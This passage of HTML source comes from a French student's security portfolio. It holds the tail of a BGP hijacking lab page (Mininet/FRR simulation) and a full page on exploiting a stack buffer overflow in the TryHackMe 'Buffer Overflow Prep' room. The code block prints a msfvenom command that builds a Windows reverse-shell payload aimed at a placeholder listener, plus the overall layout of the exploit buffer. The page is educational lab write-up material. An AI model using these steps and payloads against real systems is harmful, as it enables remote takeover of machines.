<svg viewbox="0 0 256 256" xmlns="http://www.w3.org/2000/svg"><path d="M77.796 214.238V98.986H39.488v115.252H77.8zM58.65 83.253c13.356 0 21.671-8.85 21.671-19.91-.25-11.312-8.315-19.915-21.417-19.915-13.111 0-21.674 8.603-21.674 19.914 0 11.06 8.312 19.91 21.169 19.91h.248zM99 214.238h38.305v-64.355c0-3.44.25-6.889 1.262-9.346 2.768-6.885 9.071-14.012 19.656-14.012 13.858 0 19.405 10.568 19.405 26.063v61.65h38.304v-66.082c0-35.399-18.896-51.872-44.099-51.872-20.663 0-29.738 11.549-34.78 19.415h.255V98.99H99.002c.5 10.812-.003 115.252-.003 115.252z"></path></svg>
</a>
<a href="https://github.com/shmuel-bitan" target="_blank" title="GitHub">
<svg viewbox="0 0 999.937 999.937" xmlns="http://www.w3.org/2000/svg"><path d="M0 499.968c0-138.012 48.825-255.843 146.476-353.493C244.125 48.825 361.956 0 499.969 0 637.98 0 755.811 48.825 853.462 146.475c97.649 97.65 146.475 215.481 146.475 353.493s-48.825 255.843-146.475 353.493c-97.65 97.65-215.481 146.476-353.493 146.476-138.013 0-255.844-48.825-353.493-146.476C48.825 755.812 0 637.979 0 499.968zm54.684 0c0 122.389 43.617 227.199 130.851 314.434 87.234 87.233 192.045 130.851 314.434 130.851 122.388 0 227.199-43.617 314.433-130.851 87.234-87.234 130.851-192.045 130.851-314.434 0-122.388-43.616-227.199-130.851-314.433C727.168 98.301 622.356 54.684 499.969 54.684c-122.389 0-227.199 43.617-314.434 130.851C98.301 272.769 54.684 377.58 54.684 499.968z"></path></svg>
</a>
</div>
<a class="logo-name" href="../index.html">shmuel.bitan</a>
</div>
<div aria-label="Menu" id="hamburger" role="button" tabindex="0">
<span class="bar"></span><span class="bar"></span><span class="bar"></span>
</div>
<nav>
<ul id="menu">
<li><a href="../index.html#accueil">Accueil</a></li>
<li><a href="../index.html#profil">Profil</a></li>
<li><a href="../index.html#formationsXP">Parcours</a></li>
<li><a href="../index.html#xpPro">Projets</a></li>
<li><a href="../index.html#skills">Compétences</a></li>
<li><a href="../index.html#certifications">Certifications</a></li>
<li><a href="../index.html#contact">Contact</a></li>
</ul>
</nav>
</header>
<!-- HERO -->
<div class="project-hero">
<div class="project-hero-glow"></div>
<div class="project-hero-inner">
<a class="back-link" href="../index.html#xpPro">
<i class="fas fa-arrow-left"></i> Retour aux projets
        </a>
<div class="project-tag-row">
<span class="project-tag tag-cyber">Cybersécurité · Réseau</span>
</div>
<h1>BGP <span>Hijacking</span></h1>
<p class="subtitle">Démonstration complète de deux vecteurs d'attaque BGP avec simulation d'AS réels sous Mininet.</p>
</div>
</div>
<!-- BODY -->
<div class="project-body">
<div class="project-body-inner">
<div class="project-content">
<h2>// contexte</h2>
<p>BGP (Border Gateway Protocol) est le protocole de routage inter-domaines qui gouverne l'acheminement du trafic sur Internet. Malgré son rôle critique, il repose historiquement sur un modèle de confiance implicite entre les AS (Autonomous Systems), le rendant vulnérable à des attaques de détournement de trafic.</p>
<p>Ce projet propose une démonstration complète de deux types d'attaques BGP Hijacking dans un environnement simulé, permettant de comprendre les mécanismes, l'impact et les contre-mesures possibles.</p>
<h2>// attaque 1 — as-path le plus court</h2>
<p>Un attaquant annonce un préfixe IP légitime appartenant à une autre organisation, en utilisant un AS-path artificiellement court pour que son annonce soit préférée par les routeurs voisins. Le trafic destiné à la victime est alors dévié vers l'AS de l'attaquant.</p>
<ul>
<li>Injection d'une fausse annonce BGP avec AS-path raccourci</li>
<li>Propagation de l'annonce malveillante dans la topologie</li>
<li>Vérification du détournement via traceroute et analyse des tables BGP</li>
</ul>
<h2>// attaque 2 — préfixe plus spécifique</h2>
<p>L'attaquant annonce un sous-réseau plus spécifique (ex: /25 au lieu de /24) du préfixe légitime. BGP préfère toujours le préfixe le plus long — l'attaquant détourne ainsi une partie du trafic sans avoir à surpasser l'AS-path de la victime.</p>
<ul>
<li>Plus difficile à détecter car la victime continue à recevoir du trafic</li>
<li>Peut servir à intercepter sélectivement une partie des communications</li>
<li>Démonstration de l'impact avec captures Wireshark</li>
</ul>
<h2>// environnement technique</h2>
<p>La simulation est réalisée sous Mininet avec FRRouting (FRR) pour émuler plusieurs AS indépendants. Chaque AS dispose de ses propres routeurs BGP configurés avec des politiques de routage réalistes.</p>
<div class="code-block">
<span class="cb-comment"># Lancer la topologie</span>
<span class="cb-cmd">sudo python3</span> <span class="cb-string">topology.py</span>
<span class="cb-comment"># Vérifier les tables BGP sur un routeur</span>
<span class="cb-cmd">vtysh -c</span> <span class="cb-string">"show ip bgp"</span>
<span class="cb-comment"># Observer le détournement</span>
<span class="cb-cmd">traceroute</span> <span class="cb-flag">-n</span> <span class="cb-string">10.0.1.1</span>
</div>
<h2>// ce que j'ai appris</h2>
<ul>
<li>Fonctionnement détaillé du protocole BGP et de ses attributs (AS-path, MED, Local Pref...)</li>
<li>Mécanismes de sélection de route et leur exploitation</li>
<li>Utilisation de Mininet et FRRouting pour simuler des topologies complexes</li>
<li>Contre-mesures : RPKI, BGPsec, filtrage des annonces BGP</li>
</ul>
</div>
<aside class="project-meta">
<div class="info-card">
<h3>$ project --info</h3>
<div class="info-row"><span class="key">Type</span><span class="val">Démonstration</span></div>
<div class="info-row"><span class="key">Contexte</span><span class="val">Perso / Master</span></div>
<div class="info-row"><span class="key">Statut</span><span class="val green">Terminé</span></div>
<div class="info-row"><span class="key">Année</span><span class="val">2024</span></div>
</div>
<div class="info-card">
<h3>$ stack --list</h3>
<div class="info-row"><span class="key">Émulation</span><span class="val">Mininet</span></div>
<div class="info-row"><span class="key">Routage</span><span class="val">FRRouting</span></div>
<div class="info-row"><span class="key">Scripting</span><span class="val">Python</span></div>
<div class="info-row"><span class="key">Analyse</span><span class="val">Wireshark</span></div>
<div class="info-row"><span class="key">OS</span><span class="val">Linux</span></div>
</div>
<div class="info-card">
<h3>$ links</h3>
<div class="project-meta-action">
<a class="btn btn-outline btn-full" href="https://github.com/shmuel-bitan/BGP_HIJACKING_MININET" target="_blank">
<i class="fab fa-github"></i> Voir sur GitHub
                    </a>
</div>
</div>
</aside>
</div>
</div>
<section class="project-resources">
<div class="project-resources-inner">
<div class="heading project-resources-heading">
<span class="label">// ressources</span>
<h2>Docs &amp; Liens</h2>
</div>
<div class="project-resource-grid">
<!-- CARTE GITHUB — afficher uniquement si repo dispo -->
<a class="project-resource-card" href="https://github.com/shmuel-bitan/BGP_HIJACKING_MININET" target="_blank">
<i class="fab fa-github resource-icon resource-icon--accent"></i>
<div>
<div class="resource-title">Dépôt GitHub</div>
<div class="resource-description">Code source &amp; configurations</div>
</div>
</a>
<!-- CARTE DOCUMENT PDF -->
<a class="project-resource-card" href="../Docs/bgp-doc.pdf" target="_blank">
<i class="fas fa-file-pdf resource-icon resource-icon--danger"></i>
<div>
<div class="resource-title">Rapport / Compte-rendu</div>
<div class="resource-description">Documentation du projet</div>
</div>
</a>
<!-- CARTE PRÉSENTATION / SLIDES -->
<a class="project-resource-card" href="../Docs/bgp-slides.pdf" target="_blank">
<i class="fas fa-file-powerpoint resource-icon resource-icon--yellow"></i>
<div>
<div class="resource-title">Présentation slides</div>
<div class="resource-description">Support de présentation</div>
</div>
</a>
<!-- CARTE VIDÉO DÉMO -->
<a class="project-resource-card" href="../Docs/demo-hijacking.mp4" target="_blank">
<i class="fas fa-video resource-icon resource-icon--purple"></i>
<div>
<div class="resource-title">Vidéo démonstration</div>
<div class="resource-description">Demo live du projet</div>
</div>
</a>
</div>
</div>
</section>
<footer>
<p>Shmuel Bitan · <span>2026</span> · Cybersecurity &amp; Network Engineering</p>
</footer>
</body>
</html>
</file>


<file: projects/buffer-overflow.html>
<!DOCTYPE html>

<html lang="fr">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<title>Stack Overflow — Shmuel Bitan</title>
<link href="../assets/icons/BS_squared.png" rel="icon" sizes="32x32" type="image/png"/>
<link crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" rel="stylesheet"/>
<link href="../style.css" rel="stylesheet"/>
<script defer="" src="../main.js"></script>
</head>
<body>
<!-- NAVBAR -->
<header id="header">
<div class="nav-left">
<div class="socials">
<a href="https://fr.linkedin.com/in/shmuel-bitan-1a6395196" target="_blank" title="LinkedIn">
<svg viewbox="0 0 256 256" xmlns="http://www.w3.org/2000/svg"><path d="M77.796 214.238V98.986H39.488v115.252H77.8zM58.65 83.253c13.356 0 21.671-8.85 21.671-19.91-.25-11.312-8.315-19.915-21.417-19.915-13.111 0-21.674 8.603-21.674 19.914 0 11.06 8.312 19.91 21.169 19.91h.248zM99 214.238h38.305v-64.355c0-3.44.25-6.889 1.262-9.346 2.768-6.885 9.071-14.012 19.656-14.012 13.858 0 19.405 10.568 19.405 26.063v61.65h38.304v-66.082c0-35.399-18.896-51.872-44.099-51.872-20.663 0-29.738 11.549-34.78 19.415h.255V98.99H99.002c.5 10.812-.003 115.252-.003 115.252z"></path></svg>
</a>
<a href="https://github.com/shmuel-bitan" target="_blank" title="GitHub">
<svg viewbox="0 0 999.937 999.937" xmlns="http://www.w3.org/2000/svg"><path d="M0 499.968c0-138.012 48.825-255.843 146.476-353.493C244.125 48.825 361.956 0 499.969 0 637.98 0 755.811 48.825 853.462 146.475c97.649 97.65 146.475 215.481 146.475 353.493s-48.825 255.843-146.475 353.493c-97.65 97.65-215.481 146.476-353.493 146.476-138.013 0-255.844-48.825-353.493-146.476C48.825 755.812 0 637.979 0 499.968zm54.684 0c0 122.389 43.617 227.199 130.851 314.434 87.234 87.233 192.045 130.851 314.434 130.851 122.388 0 227.199-43.617 314.433-130.851 87.234-87.234 130.851-192.045 130.851-314.434 0-122.388-43.616-227.199-130.851-314.433C727.168 98.301 622.356 54.684 499.969 54.684c-122.389 0-227.199 43.617-314.434 130.851C98.301 272.769 54.684 377.58 54.684 499.968z"></path></svg>
</a>
</div>
<a class="logo-name" href="../index.html">shmuel.bitan</a>
</div>
<div aria-label="Menu" id="hamburger" role="button" tabindex="0">
<span class="bar"></span><span class="bar"></span><span class="bar"></span>
</div>
<nav>
<ul id="menu">
<li><a href="../index.html#accueil">Accueil</a></li>
<li><a href="../index.html#profil">Profil</a></li>
<li><a href="../index.html#formationsXP">Parcours</a></li>
<li><a href="../index.html#xpPro">Projets</a></li>
<li><a href="../index.html#skills">Compétences</a></li>
<li><a href="../index.html#certifications">Certifications</a></li>
<li><a href="../index.html#contact">Contact</a></li>
</ul>
</nav>
</header>
<!-- HERO -->
<div class="project-hero">
<div class="project-hero-glow"></div>
<div class="project-hero-inner">
<a class="back-link" href="../index.html#xpPro">
<i class="fas fa-arrow-left"></i> Retour aux projets
        </a>
<div class="project-tag-row">
<span class="project-tag tag-cyber">Cybersécurité · Exploitation · Sécurité système</span>
</div>
<h1>Stack <span>Overflow</span></h1>
<p class="subtitle">Analyse des vulnérabilités de type buffer overflow, démonstration pratique d'exploitation et étude des mécanismes de protection modernes. Module RSX112 · CNAM Paris.</p>
</div>
</div>
<!-- BODY -->
<div class="project-body">
<div class="project-body-inner">
<div class="project-content">
<h2>// contexte</h2>
<p>Dans le cadre du module RSX112 – Sécurité des systèmes au CNAM, j'ai réalisé un projet combinant analyse théorique et démonstration pratique des vulnérabilités de type stack overflow. L'objectif était double : comprendre le fonctionnement interne de la pile mémoire, et analyser comment ces vulnérabilités permettent de détourner le flux d'exécution d'un programme.</p>
<p>La démonstration pratique a été réalisée à partir de la room <strong>Buffer Overflow Prep</strong> sur TryHackMe, qui fournit un environnement contrôlé reproduisant une application vulnérable réaliste.</p>
<h2>// fonctionnement de la pile mémoire</h2>
<p>Les programmes utilisent plusieurs zones mémoire distinctes : heap (allocation dynamique), stack (appels de fonctions), segments de code et de données. La pile est la surface d'attaque ciblée dans ce type de vulnérabilité.</p>
<p>À chaque appel de fonction, un <strong>stack frame</strong> est créé contenant : les arguments, les variables locales, les registres sauvegardés et — point critique — l'adresse de retour. Quand la fonction se termine, l'instruction <code class="inline-code">RET</code> charge cette adresse pour reprendre l'exécution. C'est précisément cette adresse qu'un attaquant cherche à écraser.</p>
<h2>// la vulnérabilité</h2>
<p>Un stack overflow se produit lorsqu'un programme écrit plus de données dans un buffer que la taille mémoire prévue, sans vérification des bornes. Les données excédentaires écrasent les zones adjacentes dans la pile, dont l'adresse de retour. L'attaquant peut alors rediriger l'exécution vers un shellcode qu'il a préalablement injecté.</p>
<p>Si l'exploitation réussit, les conséquences vont de l'exécution de code arbitraire à la compromission complète du système avec élévation de privilèges.</p>
<h2>// étapes d'exploitation</h2>
<ul>
<li><strong>Identification de l'offset</strong> — injection d'un pattern unique (ex: Metasploit pattern_create), analyse du crash pour déterminer le nombre exact d'octets avant l'adresse de retour</li>
<li><strong>Contrôle de EIP</strong> — vérification qu'on contrôle bien le registre pointeur d'instruction</li>
<li><strong>Recherche de bad chars</strong> — identification des caractères filtrés par l'application</li>
<li><strong>Injection du shellcode</strong> — génération avec msfvenom, placement dans le buffer</li>
<li><strong>Écrasement de l'adresse de retour</strong> — redirection vers le shellcode via une instruction JMP ESP</li>
</ul>
<div class="code-block">
<span class="cb-comment"># Génération du pattern pour trouver l'offset</span>
<span class="cb-cmd">/usr/share/metasploit-framework/tools/exploit/pattern_create.rb</span> <span class="cb-flag">-l</span> <span class="cb-string">3000</span>
<span class="cb-comment"># Génération du shellcode (sans bad chars)</span>
<span class="cb-cmd">msfvenom</span> <span class="cb-flag">-p</span> <span class="cb-string">windows/shell_reverse_tcp</span> <span class="cb-flag">LHOST=</span><span class="cb-string">IP</span> <span class="cb-flag">LPORT=</span><span class="cb-string">4444</span> <span class="cb-flag">-b</span> <span class="cb-string">"\x00"</span> <span class="cb-flag">-f</span> <span class="cb-string">python</span>
<span class="cb-comment"># Structure de l'exploit final</span>
<span class="cb-cmd">payload</span> = <span class="cb-string">b"A" * offset</span> + <span class="cb-string">JMP_ESP</span> + <span class="cb-string">b"\x90" * 16</span> + <span class="cb-string">shellcode</span>
</div>
<h2>// mécanismes de protection modernes</h2>
<p>Une partie importante du projet portait sur l'étude des protections développées pour contrer ces attaques :</p>
<ul>
<li><strong>NX / XD Bit</strong> — marque la pile comme non-exécutable, empêchant l'exécution directe de shellcode. Contournable via ROP (Return-Oriented Programming)</li>
<li><strong>ASLR</strong> — randomise les adresses mémoire (stack, heap, bibliothèques) à chaque exécution, rendant imprévisible la localisation du shellcode. Limites : fuites d'adresses, bruteforce sur 32 bits</li>
<li><strong>Stack Canaries</strong> — valeur sentinelle placée entre variables locales et adresse de retour, vérifiée avant chaque retour de fonction. Très efficace contre les débordements simples</li>
<li><strong>SafeSEH</strong> — protection Windows sur les gestionnaires d'exceptions structurées (SEH), empêchant leur manipulation pour détourner l'exécution</li>
<li><strong>PaX / Grsecurity</strong> — extensions noyau Linux renforçant ASLR, restreignant l'exécution mémoire et limitant les attaques ROP</li>
</ul>
<h2>// ce que j'ai appris</h2>
<ul>
<li>Fonctionnement interne de la pile et des stack frames au niveau assembleur</li>
<li>Méthodologie complète d'exploitation d'un buffer overflow</li>
<li>Utilisation de GDB, Immunity Debugger et msfvenom</li>
<li>Analyse et contournement des mécanismes de protection modernes</li>
<li>Approche de hardening système pour limiter la surface d'attaque</li>
<li>Base solide pour l'exploit development et le reverse engineering</li>
</ul>
</div>
<aside class="project-meta">
<div class="info-card">
<h3>$ project --info</h3>
<div class="info-row"><span class="key">Type</span><span class="val">Étude + Demo</span></div>
<div class="info-row"><span class="key">Module</span><span class="val">RSX112 · CNAM</span></div>
<div class="info-row"><span class="key">Formation</span><span class="val">Master ROC</span></div>
<div class="info-row"><span class="key">Statut</span><span class="val green">Terminé</span></div>
<div class="info-row"><span class="key">Année</span><span class="val">2024 – 2025</span></div>
</div>
<div class="info-card">
<h3>$ stack --list</h3>
<div class="info-row"><span class="key">OS</span><span class="val">Linux / Windows</span></div>
<div class="info-row"><span class="key">Debugging</span><span class="val">GDB / Immunity</span></div>
<div class="info-row"><span class="key">Exploit</span><span class="val">msfvenom</span></div>
<div class="info-row"><span class="key">Plateforme</span><span class="val">TryHackMe</span></div>
<div class="info-row"><span class="key">Langage</span><span class="val">Python / Assembly</span></div>
</div>
<div class="info-card">
<h3>$ protections étudiées</h3>
<div class="info-row"><span class="key">NX / XD Bit</span><span class="val green">✓</span></div>
<div class="info-row"><span class="key">ASLR</span><span class="val green">✓</span></div>
<div class="info-row"><span class="key">Stack Canaries</span><span class="val green">✓</span></div>
<div class="info-row"><span class="key">SafeSEH</span><span class="val green">✓</span></div>
<div class="info-row"><span class="key">PaX / Grsecurity</span><span class="val green">✓</span></div>
</div>
</aside>
</div>
</div>
<!-- DOCS & LIENS -->
<section class="project-resources">
<div class="project-resources-inner">
<div class="heading project-resources-heading">
<span class="label">// ressources</span>
<h2>Docs &amp; Liens</h2>
</div>
<div class="project-resource-grid">
<!-- TryHackMe -->
<a class="project-resource-card" href="https://tryhackme.com/room/bof1" target="_blank">
<i class="fas fa-skull-crossbones resource-icon resource-icon--danger"></i>
<div>
<div class="resource-title">TryHackMe — Buffer Overflow Prep</div>
<div class="resource-description">Room utilisée pour la démonstration pratique</div>
</div>
</a>
<!-- Video Demo -->
<a class="project-resource-card" href="../Docs/demo-buffer.mp4" target="_blank">
<i class="fas fa-video resource-icon resource-icon--accent"></i>
<div>
<div class="resource-title">Démo Vidéo</div>
<div class="resource-description">Démonstration du Buffer Overflow en pratique</div>
</div>
</a>
<!-- PPT Presentation -->
<a class="project-resource-card" href="../Docs/buffer.pdf" target="_blank">
<i class="fas fa-file-powerpoint resource-icon resource-icon--orange"></i>
<div>
<div class="resource-title">Présentation du Projet</div>
<div class="resource-description">Slides utilisées pour expliquer l'exploitation</div>
</div>
</a>
</div>
</div>
</section>
<footer>
<p>Shmuel Bitan · <span>2026</span> · Cybersecurity &amp; Network Engineering</p>
</footer>
</body>
</html>
</file>
